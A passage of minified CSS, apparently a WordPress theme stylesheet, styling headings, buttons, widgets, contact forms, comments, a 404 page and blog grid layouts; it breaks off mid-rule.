.body-inner{background-repeat:no-repeat;background-size:contain;background-position:bottom center}body.layout-boxed #page{background-color:#fff;margin-left:auto;margin-right:auto;max-width:1400px}h1,h2,h3,h4,h5,h6{clear:both;line-height:1.2;margin:0 0 .75em;letter-spacing:0;font-family:Poppins,sans-serif;font-weight:500;color:#333}h1{font-size:48px;font-size:3rem}h2{font-size:40px;font-size:2.5rem}h3{font-size:30px;font-size:1.875rem}h4{font-size:24px;font-size:1.5rem}h5{font-size:16px;font-size:1rem}h6{font-size:14px;font-size:.875rem}a{word-wrap:break-word}a:active,a:focus,a:hover{text-decoration:none;outline:0}a:focus{outline:0}.img-responsive,.wp-post-image{max-width:100%;height:auto}table{width:100%;margin-bottom:1rem;background-color:transparent;border-spacing:0;border-width:1px 0 0 1px;table-layout:fixed}table td,table th{padding:.75rem;vertical-align:top}caption{padding:0 0 .75rem;caption-side:top}address{font-style:italic}ol ol,ol ul,ul ol,ul ul{margin-bottom:1rem}code,kbd,tt,var{font-family:Poppins,sans-serif;font-size:14px;font-size:.875rem;font-weight:300}abbr,acronym{border-bottom:1px dotted;border-bottom-color:#f9f9f9;cursor:help}mark{background-color:#f9f9f9;text-decoration:none}pre{margin:30px 0;padding:30px;color:#000;background:#f9f9f9}:focus{outline:0}.btn-primary,a.button,button[type=submit]{color:#fff;background-color:#333;border-color:#333;font-size:16px;font-size:1rem}.btn-primary:hover,a.button:hover,button:hover[type=submit]{color:#fff;background-color:#ceb06a;border-color:#ceb06a}.btn-primary.focus,.btn-primary:focus,a.button:focus,a.focus.button,button.focus[type=submit],button:focus[type=submit]{-webkit-box-shadow:0 0 0 none rgba(51,51,51,.5);box-shadow:0 0 0 none rgba(51,51,51,.5)}.btn-primary.disabled,.btn-primary:disabled,a.button:disabled,a.disabled.button,button.disabled[type=submit],button:disabled[type=submit]{color:#fff;background-color:#333;border-color:#333}.btn-primary:not(:disabled):not(.disabled).active,.btn-primary:not(:disabled):not(.disabled):active,.show>.btn-primary.dropdown-toggle,.show>a.dropdown-toggle.button,.show>button.dropdown-toggle[type=submit],a.button:not(:disabled):not(.disabled).active,a.button:not(:disabled):not(.disabled):active,button:not(:disabled):not(.disabled).active[type=submit],button:not(:disabled):not(.disabled):active[type=submit]{color:#fff;background-color:#ceb06a;border-color:#ceb06a}.btn-primary:not(:disabled):not(.disabled).active:focus,.btn-primary:not(:disabled):not(.disabled):active:focus,.show>.btn-primary.dropdown-toggle:focus,.show>a.dropdown-toggle.button:focus,.show>button.dropdown-toggle:focus[type=submit],a.button:not(:disabled):not(.disabled).active:focus,a.button:not(:disabled):not(.disabled):active:focus,button:not(:disabled):not(.disabled).active:focus[type=submit],button:not(:disabled):not(.disabled):active:focus[type=submit]{-webkit-box-shadow:0 0 0 none rgba(51,51,51,.5);box-shadow:0 0 0 none rgba(51,51,51,.5)}.added_to_cart.loading,.button.loading,button.loading,input[type=button].loading,input[type=reset].loading,input[type=submit].loading{position:relative}.added_to_cart.loading:before,.button.loading:before,button.loading:before,input[type=button].loading:before,input[type=reset].loading:before,input[type=submit].loading:before{opacity:0}.added_to_cart.loading:after,.button.loading:after,button.loading:after,input[type=button].loading:after,input[type=reset].loading:after,input[type=submit].loading:after{display:inline-block;font:normal normal normal 14px/1 FontAwesome;font-size:inherit;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;content:"\f110";-webkit-animation:fa-spin .75s linear infinite;animation:fa-spin .75s linear infinite;font-size:20px;font-size:1.25rem;width:20px;height:20px;line-height:20px;position:absolute;top:50%;left:50%;margin-left:-10px;margin-top:-10px}.button-quickview-action .blockOverlay{background:#474747!important;opacity:1!important;border-radius:100%;z-index:99999;position:relative}.button-quickview-action .blockOverlay:before{opacity:0}.button-quickview-action .blockOverlay:after{display:inline-block;font:normal normal normal 14px/1 FontAwesome;font-size:inherit;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;content:"\f110";-webkit-animation:fa-spin .75s linear infinite;animation:fa-spin .75s linear infinite;font-size:20px;font-size:1.25rem;width:20px;height:20px;line-height:20px;position:absolute;top:50%;left:50%;margin-left:-10px;margin-top:-10px}.select2-container--default .select2-selection--single{display:block;width:100%;height:calc(2.91525rem + 2px);padding:.65rem 1.5rem;font-size:.875rem;line-height:1.846;color:#999;background-color:#fff;border:1px solid #eee;background-clip:padding-box}.select2-container--default .select2-selection--single .select2-selection__arrow{height:calc(2.91525rem + 2px)}.c-primary{color:#ceb06a}@media (max-width:768px){#index-wrapper #primary,#index-wrapper .column-sidebar,#single-wrapper #primary,#single-wrapper .column-sidebar,.single-opalservice-container #primary,.single-opalservice-container .column-sidebar{-webkit-box-flex:0!important;-ms-flex:0 0 100%!important;flex:0 0 100%!important;max-width:100%!important}}#back-to-top{position:fixed;bottom:20px;right:20px;width:50px;height:50px;line-height:40px;color:#fff;text-align:center;z-index:350;opacity:0;pointer-events:none;-webkit-transform:translateY(50%);transform:translateY(50%);-webkit-backface-visibility:hidden;backface-visibility:hidden;background:#333;padding:5px;-webkit-transition:all .5s ease-in-out 0s;transition:all .5s ease-in-out 0s;-webkit-box-shadow:-3px 0 10px -2px rgba(0,0,0,.1);box-shadow:-3px 0 10px -2px rgba(0,0,0,.1)}#back-to-top i{display:inline-block;font-size:15px;width:100%}#back-to-top.show{pointer-events:visible;opacity:1;transform:translateY(0);-webkit-transform:none}#back-to-top:hover{background:#ceb06a}img,video{max-width:100%;height:auto}.sticky .entry-title::before{margin-right:15px;display:inline-block;display:inline-block;font:normal normal normal 14px/1 FontAwesome;font-size:inherit;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;content:"\f08d"}.opal-dropdown{position:relative}.opal-dropdown:hover .opal-dropdown-menu{top:90%;pointer-events:auto;opacity:1;visibility:visible;-webkit-box-shadow:0 0 1rem rgba(0,0,0,.175);box-shadow:0 0 1rem rgba(0,0,0,.175)}.opal-dropdown-menu{text-align:left;right:0;border-radius:5px;top:calc(100% + 15px);position:absolute;-webkit-transition:all .2s ease-in-out;transition:all .2s ease-in-out;pointer-events:none;opacity:0;z-index:99;visibility:hidden;color:#000;padding:20px 30px;min-width:250px;background:#fff;-webkit-box-shadow:0 0 1rem rgba(0,0,0,.175);box-shadow:0 0 1rem rgba(0,0,0,.175)}@media screen and (prefers-reduced-motion:reduce){.opal-dropdown-menu{-webkit-transition:none;transition:none}}.opal-dropdown-menu .login-form-head{padding-bottom:15px;margin-bottom:20px;border-bottom:1px solid #ebebeb}.opal-dropdown-menu .login-form-head .login-form-title{font-weight:600;color:#212121;text-transform:uppercase}.opal-dropdown-menu .login-form-head .register-link{color:#ceb06a;text-transform:capitalize}.opal-dropdown-menu li,.opal-dropdown-menu ul{padding:0;margin:0;border-style:none;list-style:none}.wp-block-media-text{margin-bottom:1.5em}.wp-block-media-text :last-child{margin-bottom:0}.wp-block-code{background:0 0;border:0;padding:0}pre{background:#eee;margin-bottom:1.6em;max-width:100%;overflow:auto;padding:1.6em}.pagination{float:right;margin-top:30px;margin-bottom:60px}.pagination li{display:inline-block;list-style:none;margin-right:10px}.pagination li .page-link.current{color:#333;border-color:transparent;background-color:transparent;border-bottom:1px solid #ceb06a}.pagination li a{color:#777}.pagination li a:hover{color:#333}.screen-reader-text{clip:rect(1px,1px,1px,1px);height:1px;overflow:hidden;position:absolute!important;width:1px;word-wrap:normal!important}.widget_rss .widget-title .rsswidget:first-child{float:right}#wrapper-footer{background:#fff;color:#777;text-align:center;padding:1.618em 0;margin-top:60px;border-top:1px solid #eee}#wrapper-footer .site-info a{color:#333}#wrapper-footer .site-info a:hover{color:#ceb06a}.bypostauthor{display:block}#site-header-account{position:relative;font-size:14px;display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-preferred-size:auto;flex-basis:auto;-webkit-box-align:center;-ms-flex-align:center;align-items:center}#site-header-account .label-name{max-width:83px;text-overflow:ellipsis;white-space:nowrap;overflow:hidden;font-weight:500}#site-header-account .label{padding-left:5px}#site-header-account>a{font-size:23px;font-size:1.4375rem;color:#333}#site-header-account>a:hover{color:#ceb06a}#site-header-account li{padding:5px}footer .elementor-widget ul.menu li a{padding:0;margin-bottom:6px}.wpcf7{max-width:770px}.wpcf7 .wpcf7-form input,.wpcf7 .wpcf7-form select,.wpcf7 .wpcf7-form textarea{margin-bottom:13px}.wpcf7 .wpcf7-form input[type=submit]{font-size:15px;font-size:.9375rem;font-weight:500;padding:15px 45px}.wpcf7 .wpcf7-form input[type=submit]:focus,.wpcf7 .wpcf7-form input[type=submit]:hover{background:#ceb06a;border-color:#ceb06a}.wpcf7 .wpcf7-form input[type=email],.wpcf7 .wpcf7-form input[type=text],.wpcf7 .wpcf7-form textarea{border-width:0 0 2px 0;border-color:#eee;border-style:solid;font-weight:300;padding:0;height:auto}.wpcf7 .wpcf7-form input[type=email]:focus,.wpcf7 .wpcf7-form input[type=email]:hover,.wpcf7 .wpcf7-form input[type=text]:focus,.wpcf7 .wpcf7-form input[type=text]:hover,.wpcf7 .wpcf7-form textarea:focus,.wpcf7 .wpcf7-form textarea:hover{border-bottom-color:#ceb06a}.wpcf7 .wpcf7-form label,.wpcf7 .wpcf7-form p{color:#333;font-size:15px;font-size:.9375rem;font-weight:500}.wpcf7 .wpcf7-form label{width:100%}.wpcf7 .wpcf7-form .wpcf7-list-item-label{color:#333;font-weight:400;font-size:14px;font-size:.875rem}.wpcf7 span.wpcf7-list-item{margin:0}.wpcf7 .wpcf7-not-valid-tip{color:#000}.wpcf7 .wpcf7-validation-errors{border:1px solid #eee}.wpcf7 .btn-submit input[type=submit]{padding:15px 50px;border:0;border-radius:30px;text-transform:uppercase}.widget{margin:0 0 1.618em}.widget select{max-width:100%}.widget .widget-title{font-size:16px;font-size:1rem;text-transform:uppercase;color:#333;font-weight:500;padding-bottom:15px;margin-bottom:25px;border-bottom:2px solid #333}.widget ul{margin:0;padding:0;list-style:none}.widget ul li ul{position:relative;margin-left:1em}.widget ul li:first-child{padding-top:0}.widget ul li:last-child{padding-bottom:0!important}.column-sidebar .widget{margin-bottom:60px;font-weight:400}.column-sidebar .widget.widget_search{border:0}.column-sidebar .widget ul li{padding-top:20px;padding-bottom:20px;position:relative}.column-sidebar .widget ul li::before{content:"";position:absolute;bottom:0;left:0;height:1px;width:100%;border-bottom:1px dotted #eee}.column-sidebar .widget ul li:last-child::before{border-bottom:0!important}.column-sidebar .widget ul .children{margin-top:1.1rem}.column-sidebar .widget ul .children::before{content:"";position:absolute;top:0;left:0;height:1px;width:100%;border-bottom:1px dotted #eee}.column-sidebar .widget ul .children li{padding-bottom:20px}.widget_search .form-control,.widget_search .wpcf7 .wpcf7-validation-errors,.widget_search input[type=color],.widget_search input[type=date],.widget_search input[type=datetime-local],.widget_search input[type=datetime],.widget_search input[type=email],.widget_search input[type=file],.widget_search input[type=month],.widget_search input[type=number],.widget_search input[type=password],.widget_search input[type=range],.widget_search input[type=search],.widget_search input[type=tel],.widget_search input[type=text],.widget_search input[type=time],.widget_search input[type=url],.widget_search input[type=week],.widget_search select,.widget_search textarea,.wpcf7 .widget_search .wpcf7-validation-errors{height:60px}.widget_search .form-control:focus,.widget_search .wpcf7 .wpcf7-validation-errors:focus,.widget_search input:focus[type=color],.widget_search input:focus[type=date],.widget_search input:focus[type=datetime-local],.widget_search input:focus[type=datetime],.widget_search input:focus[type=email],.widget_search input:focus[type=file],.widget_search input:focus[type=month],.widget_search input:focus[type=number],.widget_search input:focus[type=password],.widget_search input:focus[type=range],.widget_search input:focus[type=search],.widget_search input:focus[type=tel],.widget_search input:focus[type=text],.widget_search input:focus[type=time],.widget_search input:focus[type=url],.widget_search input:focus[type=week],.widget_search input[type=text]:focus,.widget_search select:focus,.widget_search textarea:focus,.wpcf7 .widget_search .wpcf7-validation-errors:focus{border-color:#ceb06a}.widget_search .btn,.widget_search .wpcf7 .wpcf7-form input[type=submit],.widget_search a.button,.widget_search button[type=submit],.wpcf7 .wpcf7-form .widget_search input[type=submit]{padding:1.1rem 1.5rem}.widget_rating_filter .wc-layered-nav-rating{margin-bottom:.61805em}.widget_rating_filter .wc-layered-nav-rating a{text-decoration:none!important}.widget_rating_filter .wc-layered-nav-rating .star-rating{display:inline-block;height:1em;line-height:1}.widget_nav_menu li{margin-bottom:0;padding:20px 0;position:relative}.widget_nav_menu li::before{content:"";position:absolute;bottom:0;left:0;height:1px;width:100%;border-bottom:1px dotted #eee}.widget_nav_menu li:last-child::before{border-bottom:0!important}.widget_nav_menu li .sub-menu{margin-top:20px;border-top:1px dotted #eee}.widget_nav_menu li.current-cat a{color:#000}.widget_nav_menu li.current-cat a span{color:#000}.tagcloud .tag-cloud-link{padding:5px 20px;background:#f9f9f9;margin:5px 5px 0 0;font-size:12px!important;text-transform:uppercase;position:relative;display:inline-block}.footer-widgets #wp-calendar td,.footer-widgets #wp-calendar th,.widget-area #wp-calendar td,.widget-area #wp-calendar th{padding:.236em;text-align:center}.site-main header.page-header{display:none}.form-style.style1 input[type=email]{font-weight:300;border-color:transparent;background-color:#fff;width:calc(100% - 115px);padding:12px 0}.form-style.style1 button[type=submit]{background-color:transparent;color:#333;text-transform:uppercase;font-weight:600;font-size:14px;font-size:.875rem;padding:0 15px}.form-style.style1 button[type=submit].active,.form-style.style1 button[type=submit]:active,.form-style.style1 button[type=submit]:hover{color:#ceb06a;background-color:transparent}.form-style.style1 button[type=submit],.form-style.style1 input[type=email]{border-bottom:2px solid #ddd}.form-style.style1 button[type=submit]:focus,.form-style.style1 button[type=submit]:hover,.form-style.style1 input[type=email]:focus,.form-style.style1 input[type=email]:hover{border-bottom-color:#ceb06a}.form-style.style2 input[type=email]{font-weight:300;border-color:transparent;background-color:transparent;padding:12px 0}.form-style.style2 button[type=submit]{background-color:transparent;color:#ceb06a;text-transform:uppercase;font-weight:600;font-size:14px;font-size:.875rem;padding:0 15px}.form-style.style2 button[type=submit].active,.form-style.style2 button[type=submit]:active,.form-style.style2 button[type=submit]:hover{color:#ceb06a;background-color:transparent}.form-style.style2 button[type=submit],.form-style.style2 input[type=email]{border-bottom:2px solid #454646}.elementor-widget-html .menu-footer-3 li{display:inline-block;padding-right:20px;text-transform:capitalize}.elementor-widget-html .menu-footer-3 li:last-child{padding-right:0}.elementor-widget-html .menu-footer-3 li a{color:#777}.elementor-widget-html .menu-footer-3 li a:hover{color:#ceb06a}@media (min-width:992px){.elementor-widget-opal-testimonials .elementor-testimonial-wrapper.layout_2 .elementor-testimonial-details,.elementor-widget-opal-testimonials .elementor-testimonial-wrapper.layout_2 .elementor-testimonial-item{display:-webkit-box!important;display:-ms-flexbox!important;display:flex!important;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.elementor-widget-opal-testimonials .elementor-testimonial-wrapper.layout_2 .elementor-testimonial-meta-inner{padding-left:20px}}@media (max-width:767px){.elementor-widget-opal-testimonials .elementor-testimonial-wrapper.layout_2 .elementor-testimonial-content{font-size:25px!important}}.elementor-widget-opal-testimonials .elementor-testimonial-wrapper.layout_2 .column-item{margin-bottom:0}.elementor-widget-opal-testimonials .elementor-testimonial-wrapper.layout_2 .elementor-testimonial-content{margin-bottom:0;font-size:30px;font-size:1.875rem;color:#333}.elementor-widget-opal-testimonials .elementor-testimonial-wrapper.layout_2 .elementor-testimonial-name{position:relative;padding-left:30px;font-size:24px;font-size:1.5rem;max-width:150px;margin:auto;color:#333}.elementor-widget-opal-testimonials .elementor-testimonial-wrapper.layout_2 .elementor-testimonial-name::before{position:absolute;content:"";width:15px;height:1px;background-color:#333;bottom:45%;left:0}.elementor-widget-opal-testimonials .elementor-testimonial-wrapper.layout_2 .elementor-testimonial-job{margin-left:5px;font-size:14px;font-size:.875rem;color:#777;text-transform:lowercase;font-style:italic}.elementor-widget-opal-testimonials .elementor-testimonial-wrapper.layout_3 .elementor-testimonial-content{margin-bottom:0}.elementor-widget-opal-testimonials .elementor-testimonial-wrapper:before{color:#fc0;font-family:Poppins,sans-serif;font-size:300px;position:absolute;left:0;right:0;top:20%}#error-404-wrapper{text-align:center;margin-top:100px}@media (min-width:768px){#error-404-wrapper{background-image:url(assets/images/404.jpg);background-position:top center;background-repeat:no-repeat;padding:400px 0 120px}}#error-404-wrapper .page-content h2{font-size:74px;font-size:4.625rem;font-family:Poppins,sans-serif;margin-bottom:30px}#error-404-wrapper .page-content p{font-size:20px;font-size:1.25rem;font-weight:300;margin-bottom:75px}@media (max-width:767.98px){#error-404-wrapper .page-content:before{content:"404";font-size:300px;font-size:18.75rem;line-height:180px;font-weight:700;color:#333;font-family:Poppins,sans-serif}}@media (max-width:768px){#error-404-wrapper .page-content{max-width:100%}}@media (max-width:480px){#error-404-wrapper .page-content h2{font-size:24px;font-size:1.5rem}#error-404-wrapper .page-content:before{font-size:145px;font-size:9.0625rem}#error-404-wrapper .page-content p{font-size:16px;font-size:1rem}#error-404-wrapper .page-content .page-content-bottom a{margin-bottom:15px}#error-404-wrapper .page-content #error-404-wrapper{margin-top:50px}}#searchform .input-group{background:0 0;position:relative;overflow:hidden}#searchform .input-group .input-group-append{position:absolute;right:0;top:0}#searchform .input-group button{background:0 0}.page-loading{background-color:#fff;height:100vh;width:100%;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;z-index:999999;position:fixed;top:0;left:0;-webkit-transition:.6s ease-in-out;transition:.6s ease-in-out;-webkit-transition-property:opacity,visibility;transition-property:opacity,visibility;visibility:visible;opacity:1}.page-loading .preloader-content{text-align:center}.page-loading .preloader-img{padding-bottom:15px}.page-loading .preloader-icon{font-size:.875em;margin:0 auto}.page-loading .preloader-icon svg{font-size:.875em;max-width:3em}.loaded .page-loading{opacity:0;visibility:hidden}.elementor-editor-active .page-loading{display:none}.post-thumbnail{margin-bottom:20px;overflow:hidden}.entry-title{font-size:30px;font-size:1.875rem;margin-bottom:30px}.entry-title a{color:inherit}.entry-title a:hover{color:#ceb06a}.entry-meta,.entry-meta-list{list-style:none;padding:0;font-size:11px;font-size:.6875rem;color:#999;font-weight:400;text-transform:uppercase;margin-bottom:30px}.entry-meta-list{display:-webkit-box;display:-ms-flexbox;display:flex}.entry-meta-list .meta-date{padding-right:10px}.meta-post-categories{margin-bottom:10px}.meta-post-categories a{font-size:11px;font-size:.6875rem;text-transform:uppercase;color:#777;letter-spacing:1.1px;font-weight:400}.meta-featured-post{display:none}.wpopal-blog--style .hentry{border-bottom:1px solid #eee;margin-bottom:60px;padding-bottom:60px}.wpopal-blog--style .hentry .entry-meta a{color:#999}.wpopal-blog--style [class*=wp-col-]:last-child .hentry{border-bottom:0;margin-bottom:0;padding-bottom:0}.hentry .entry-header{overflow:hidden;position:relative;vertical-align:middle;-webkit-backface-visibility:hidden;backface-visibility:hidden;-webkit-perspective:800px;perspective:800px;width:100%}.hentry .entry-header+img{max-width:100%;height:auto}.hentry .entry-content{position:relative}.hentry .entry-content:after{clear:both;content:"";display:table;table-layout:fixed}.hentry .more-link{font-size:14px;font-size:.875rem;font-weight:500;text-transform:capitalize}.zoli-read-more-link{text-transform:capitalize;border:0;background:0 0;color:#333;padding:0;font-weight:500;font-size:14px;font-size:.875rem}.zoli-read-more-link:focus,.zoli-read-more-link:hover{border:0;-webkit-box-shadow:none;box-shadow:none;color:#ceb06a}.zoli-read-more-link .lexus-icon-Icon_Next{font-size:10px;font-size:.625rem;padding-left:10px;vertical-align:top}blockquote{quotes:"" "";overflow:hidden;border-left:2px solid;border-left-color:#ceb06a;margin:30px 0;padding:0 30px;color:#333;font-size:15px;position:relative;font-style:italic}blockquote:before{display:inline-block;font:normal normal normal 14px/1 FontAwesome;font-size:inherit;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;color:#888;content:"\f10d"}.post-password-form input[type=submit]{background:#333;font-weight:600;font-size:16px;font-size:1rem;color:#fff;padding:7px 40px 10px;border:0;-webkit-box-shadow:none;box-shadow:none;cursor:pointer}.post-password-form input[type=submit]:focus,.post-password-form input[type=submit]:hover{background:#ceb06a;color:#333;cursor:pointer}.page-links{clear:both;padding:30px 0 15px 0;font-size:12px;font-size:.75rem}.page-links a{background-color:transparent;padding:5px 10px;color:#777}.page-links a:hover{color:#333}.page-links .current{padding:5px 10px;background-color:transparent;color:#333}.post-navigation{padding-top:30px;padding-bottom:40px;border-bottom:1px solid #eee;position:relative}.post-navigation .nav-links{display:-webkit-box;display:-ms-flexbox;display:flex;width:100%}.post-navigation .nav-links .nav-links-inner{position:relative;-webkit-box-flex:0;-ms-flex:0 0 50%;flex:0 0 50%;-ms-word-wrap:break-word;word-wrap:break-word}@media (max-width:767.98px){.post-navigation .nav-links .nav-links-inner{-webkit-box-flex:0;-ms-flex:0 0 100%;flex:0 0 100%}}.post-navigation .nav-links .nav-links-inner a{display:block;font-size:16px;font-size:1rem;font-weight:400}.post-navigation .nav-links .nav-links-inner a .nav-content{display:inline-block;max-width:420px}.post-navigation .nav-links .nav-links-inner .meta-nav{display:block;font-size:10px;font-size:.625rem;text-transform:uppercase;color:#777;letter-spacing:.5px}.post-navigation .nav-links .nav-links-inner .meta-nav-item{letter-spacing:.16px}.post-navigation .nav-links .nav-links-inner .post-title{color:#333}@media (min-width:576px){.post-navigation .nav-links .nav-links-inner.prev{padding-right:15px}}.post-navigation .nav-links .nav-links-inner.prev .thumbnail-nav{float:left;display:inline-block;padding-right:20px;max-width:120px}.post-navigation .nav-links .nav-links-inner.next{padding-left:15px}.post-navigation .nav-links .nav-links-inner.next .thumbnail-nav{float:right;display:inline-block;padding-left:20px;max-width:120px}@media (max-width:767px){.post-navigation .nav-links .meta-nav-item{display:none}}.post-related-block{position:relative;margin:30px 0}.post-related-block>h3{text-align:center;margin-bottom:15px}.post-related-block .hentry .entry-title{font-size:20px;font-size:1.25rem;line-height:25px}.post-related-block .swiper-pagination-bullets{display:none}#comments{padding-top:75px}#comments .comments-title{margin-bottom:50px}#comments .reply-title{margin-bottom:15px}#comments .comment-reply-title,#comments .comments-title{font-size:22px;font-size:1.375rem;text-align:left}#comments .comment-list{list-style:none;background-color:#fff;margin-bottom:80px;padding:0}#comments .comment-list li>div{border-bottom:1px solid #eee}#comments .comment-list>li:first-child{border-top:0}#comments .comment-list .children{list-style:none;margin:0}#comments .comment-list li.comment{clear:both}#comments .logged-in-as{margin-bottom:50px}#comments .comment-form-comment{margin-bottom:30px}#comments .comment-form-comment label{margin-bottom:15px;font-size:15px;font-size:.9375rem;color:#333;font-weight:400}@media screen and (min-width:48em){ol.children .children{padding-left:2em}}.the-comment{list-style:none;padding-bottom:50px;margin-bottom:50px}.the-comment .comment-meta{display:-webkit-box;display:-ms-flexbox;display:flex}.the-comment .wrap-avatar{margin-right:30px}.the-comment .wrap-avatar .avatar{border-radius:100%}.the-comment .comment-text{margin-top:30px}@media (min-width:768px){.the-comment .comment-text{margin-top:0}}.comment-box .comment-header,.comment-box h6{font-size:16px;font-size:1rem;font-weight:500;margin-bottom:10px}.comment-box .comment-header a,.comment-box h6 a{color:inherit}.comment-box .comment-header a:hover,.comment-box h6 a:hover{color:#ceb06a}.comment-box .comment-metadata{font-size:12px;font-size:.75rem;color:#999;margin-bottom:30px}#respond{clear:both;padding:0 0 60px;position:relative}#respond .comment-form-author input,#respond .comment-form-email input,#respond .comment-form-url input{width:100%}#respond .form-submit,#respond form{margin-bottom:0}#respond #cancel-comment-reply-link{position:absolute;top:.54079em;right:.54079em;display:block;overflow:hidden;font-size:14px;font-size:.875rem;text-align:center;-webkit-transition:ease,.3s,-webkit-transform;transition:ease,.3s,-webkit-transform;transition:transform,ease,.3s;transition:transform,ease,.3s,-webkit-transform}.entry-footer{margin:0 auto;border-top:1px solid #eee;display:block;padding-top:15px;padding-bottom:30px;clear:both;background:#fff;margin-top:40px}.entry-footer .meta-author .avatar{margin:0 3px}.single_tags a{font-size:13px;font-size:.8125rem;text-transform:uppercase;color:#777;padding:5px 10px}.single_tags a:hover{color:#ceb06a}.cat-links,.comments-link,.edit-link,.tags-links{font-family:Poppins,sans-serif;color:#777;text-transform:uppercase;font-size:13px;font-size:.8125rem;letter-spacing:1.4px;padding-right:20px}.cat-links a,.comments-link a,.edit-link a,.tags-links a{color:#777}.cat-links a:hover,.comments-link a:hover,.edit-link a:hover,.tags-links a:hover{color:#ceb06a}.alignleft{float:left;margin:0 1em 1em 0}.alignright{float:right;margin:0 0 1em 1em;clear:both}.aligncenter{display:block;margin-left:auto;margin-right:auto}.search .hentry{background:#fff;padding:30px;margin-bottom:30px}.single-post .post-thumbnail{margin-bottom:50px}.single-post .meta-post-categories{margin-bottom:30px}.single-post .meta-post-categories .inner a{position:relative;padding-left:45px}.single-post .meta-post-categories .inner a::before{position:absolute;content:"";top:45%;left:0;width:30px;height:1px;background-color:#ceb06a}.single-post .entry-title{margin-bottom:45px}.single-post .entry-meta-list{margin-bottom:45px;font-size:13px;font-size:.8125rem;font-weight:300;text-transform:capitalize}.single-post .entry-meta-list a{color:#999}.single-post .entry-title{font-size:48px;font-size:3rem}.single-post .social-share-block{padding-top:30px}.single-post .social-share-block>h6{font-size:13px;font-size:.8125rem;font-weight:300;display:none}.single-post .social-share-block a{line-height:1px;padding:10px;display:inline-block;-webkit-transition:all .2s ease;transition:all .2s ease;font-size:16px;font-size:1rem;color:#fff;-webkit-transform:perspective(300px) rotateY(0);transform:perspective(300px) rotateY(0)}.single-post .social-share-block a.wpopal-social-facebook{background-color:#3b5999}.single-post .social-share-block a.wpopal-social-twitter{background-color:#55acee}.single-post .social-share-block a.wpopal-social-linkedin{background-color:#39c}.single-post .social-share-block a.wpopal-social-tumblr{background-color:#2c4762}.single-post .social-share-block a.wpopal-social-google{background-color:#dd4b39}.single-post .social-share-block a.wpopal-social-pinterest{background-color:#bd081c}.single-post .social-share-block a.wpopal-social-envelope{background-color:#55acee}.single-post .social-share-block a:hover{background-color:#333}.media-post-layout ul li{display:-webkit-box;display:-ms-flexbox;display:flex}.media-post-layout ul li .entry-title{font-size:14px;font-size:.875rem;line-height:1;font-family:Poppins,sans-serif;margin-bottom:10px}.media-post-layout ul li .entry-title a{font-size:14px;font-size:.875rem;font-weight:500;line-height:23px}.media-post-layout ul li a.image{-webkit-box-flex:0;-ms-flex:0 0 90px;flex:0 0 90px;margin-right:15px;margin-left:0}.media-post-layout ul li .media-body .entry-title a{font-size:14px;font-size:.875rem;font-weight:400;line-height:23px}.media-post-layout ul li .entry-meta{font-size:12px;font-size:.75rem;margin-bottom:0}.media-post-layout ul li .post-date .fa{display:none}.blog-grid-flip-item .entry-header,.blog-grid-item .entry-header,.blog-home .entry-header,.blog-list-item .entry-header,.blog-mark-hover-item .entry-header,.post-related-block .post .entry-header{overflow:hidden}.blog-grid-flip-item .entry-header img,.blog-grid-item .entry-header img,.blog-home .entry-header img,.blog-list-item .entry-header img,.blog-mark-hover-item .entry-header img,.post-related-block .post .entry-header img{width:100%;max-width:none;-webkit-transition:opacity .5s ease,-webkit-transform 1s cubic-bezier(0,0,.44,1.18);transition:opacity .5s ease,-webkit-transform 1s cubic-bezier(0,0,.44,1.18);transition:opacity .5s ease,transform 1s cubic-bezier(0,0,.44,1.18);transition:opacity .5s ease,transform 1s cubic-bezier(0,0,.44,1.18),-webkit-transform 1s cubic-bezier(0,0,.44,1.18);height:auto}.blog-grid-flip-item .entry-header .meta-post-categories,.blog-grid-item .entry-header .meta-post-categories,.blog-home .entry-header .meta-post-categories,.blog-list-item .entry-header .meta-post-categories,.blog-mark-hover-item .entry-header .meta-post-categories,.post-related-block .post .entry-header .meta-post-categories{position:absolute;bottom:0;margin:0;left:0;right:0}.blog-grid-item{margin-bottom:75px}.blog-grid-item .post-thumbnail{margin-bottom:12px}.blog-grid-item .entry-title{font-size:20px;font-size:1.25rem;line-height:1.5;margin-bottom:13px}.blog-grid-item .entry-excerpt p{margin-bottom:25px}.display_description-no .blog-grid-item .entry-excerpt{display:none}.display_description-yes .blog-grid-item .entry-excerpt{display:block}.single-post .sub-menu .meta-post-categories{margin-bottom:10px!important}.blog-list-item.hentry{border-bottom:1px solid #eee;margin-bottom:60px;padding-bottom:60px}.wpopal-blog-list-style [class*=wp-col-]:last-child .blog-list-item{border-bottom:0}.wpopal-blog-grid-flip-style .column-item:nth-child(2n) .blog-grid-flip-item,.wpopal-blog-grid-flip-style [class*=wp-col-]:nth-child(2n) .blog-grid-flip-item{-webkit-box-orient:horizontal;-webkit-box-direction:reverse;-ms-flex-direction:row-reverse;flex-direction:row-reverse}.wpopal-blog-grid-flip-style .column-item:nth-child(2n) .blog-grid-flip-item .entry-header,.wpopal-blog-grid-flip-style [class*=wp-col-]:nth-child(2n) .blog-grid-flip-item .entry-header{-webkit-box-ordinal-group:3;-ms-flex-order:2;order:2}.wpopal-blog-grid-flip-style .column-item:nth-child(2n) .blog-grid-flip-item .entry-content,.wpopal-blog-grid-flip-style [class*=wp-col-]:nth-child(2n) .blog-grid-flip-item .entry-content{-webkit-box-ordinal-group:2;-ms-flex-order:1;order:1}.blog-grid-flip-item{border:1px solid #eee;display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;margin-bottom:40px}.blog-grid-flip-item .post-thumbnail{margin-bottom:0}.blog-grid-flip-item .entry-title{font-size:20px;font-size:1.25rem;line-height:1.5;margin-bottom:13px}.blog-grid-flip-item .entry-content{padding:25px 30px!important}.blog-mark-hover-item{margin-bottom:40px}.blog-mark-hover-item .entry-header:before{content:"";position:absolute;top:0;left:0;right:0;bottom:0;background-image:-webkit-gradient(linear,left top,left 